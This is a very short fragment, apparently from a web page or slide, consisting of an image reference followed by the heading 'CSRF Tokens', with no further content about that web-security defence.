

CSRF Tokens